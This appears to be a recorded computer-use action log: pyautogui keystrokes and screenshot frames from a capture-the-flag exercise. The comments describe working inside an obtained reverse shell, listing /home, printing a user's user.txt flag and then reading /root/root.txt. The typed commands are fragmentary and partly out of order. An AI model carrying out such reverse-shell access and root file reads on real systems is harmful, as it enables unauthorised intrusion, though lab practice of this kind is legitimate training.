
pyautogui.moveTo(343, 23)

pyautogui.moveTo(125, 104)

pyautogui.moveTo(114, 251)

pyautogui.moveTo(37, 69)

# - In the reverse shell, move into /home and list its folders
pyautogui.press('Return')

pyautogui.write('cat /root/root.xt')

pyautogui.write('cd home')

pyautogui.press('Return')

pyautogui.press('Return')

# - Enter the makis folder and print user.txt
pyautogui.write('cd')

pyautogui.write('makis')

pyautogui.write('cat user')

pyautogui.write('nt')

pyautogui.write('user.t')

pyautogui.press('Return')

# - Review the user flag hash, then move into /root and print root.txt
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.write('cd root')
pyautogui.write('ls')

pyautogui.write('cat r')

pyautogui.write('oot.t')
